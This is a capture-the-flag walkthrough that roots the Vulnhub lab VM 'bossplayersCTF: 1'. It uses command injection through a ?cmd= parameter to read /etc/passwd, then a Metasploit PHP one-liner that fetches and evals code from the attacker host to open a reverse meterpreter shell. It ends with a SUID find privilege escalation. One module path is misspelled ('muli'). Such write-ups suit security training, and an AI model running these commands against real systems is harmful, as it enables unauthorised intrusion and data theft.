bossplayersCTF: 1 walkthrough vulnhub CTF | bossplayersCTF: 1 Vulnhub writeup
In this article, we are solving bossplayersCTF: 1 Vulnhub CTF the motto of the lab is the root account access this VM is created by Cuong Nguyen.
you can Download here this VM here
Description bossplayersCTF: 1
Aimed at Beginner Security Professionals who want to get their feet wet into doing some CTF’s. It should take around 30 minutes to root.
Network Scanning

Let’s start by scanning the network to find our target. In my case, the IP is 192.168.1.109
|
1 |
netdiscover |
Our Next step is scanning all port and services our target machine.
|
1 |
nmap -A 192.168.1.109 |

Our Nmap scanning is complete and we see the target machine open port 22 SSH, and 80 HTTP
Enumeration
we find that port 80 is running http, so we open the IP in our browser.
|
1 |
http://192.168.1.109 |

The front page I didn’t see any important stuff I move on our next step checking the source code of the webpage and last of the page I found a base64 encode the value.
|
1 |
view-source:http://192.168.1.109/ |

First-time decode
|
1 |
echo "WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK" |base64 -d |
Second-time decode
|
1 |
echo "ZDI5eWEybHVaMmx1Y0hKdlozSmxjM011Y0dod0NnPT0K" |base64 -d |
Last time decode and we see some interesting php file location
|
1 |
echo "d29ya2luZ2lucHJvZ3Jlc3MucGhwCg==" |base64 -d |


and I tried to open this file our browser and it shows me system install file and Outstanding and we see a text Test ping command comment
|
1 |
http://192.168.1.109/workingprogress.php |

we tried to open the passwd file using cat command through the URL and we see the target passwd file that’s mean this URL is a vulnerable command injection
|
1 |
http://192.168.1.109/workingprogress.php?cmd=cat /etc/passwd |

we are continuing with Metasploit’s web delivery Module to compromise the host machine in order to obtain a reverse connection.
|
1 |
msfconsole |
|
1 |
use exploit/muli/script/web_delivery |
|
1 2 3 |
set target 1 set payload php/meterpreter/reverse_tcp |
|
1 2 3 4 5 |
set lhost 192.168.1.18 set lport 4545 run |

This will generate a malicious PHP code which you’ll use for command execution on the web URL I copy the malicious code and paste it inside the URL and hit enter
|
1 |
http://192.168.1.109/workingprogress.php?cmd=php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.18:8080/syOqX0Xl7'));" |

we see the terminal new meterpreter session is open
|
1 |
sessions 1 |
After running the shell command we see a blank shell
|
1 |
shell |

Importing spawn shell through python3 run this command
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
I start to enumerate the target machine but I didn’t find an important file directory
|
1 |
cd /home |
|
1 2 3 |
cd cuong ls -lsa |
Privilege Escalation

Moving on, privilege escalation By using the following command you can enumerate all binaries file having SUID permissions: set
|
1 |
find / -type f -perm -u=s 2>/dev/null |
we see the many files but I focus on find command I search on google and I found a find command privilege escalation script
|
1 |
/usr/bin/find . -exec /bin/bash -p \; -quit |
I move on the root user home directory ls command to we see our root flag
|
1 2 3 |
cd /root ls |
Reading root Flag
|
1 |
cat root.txt |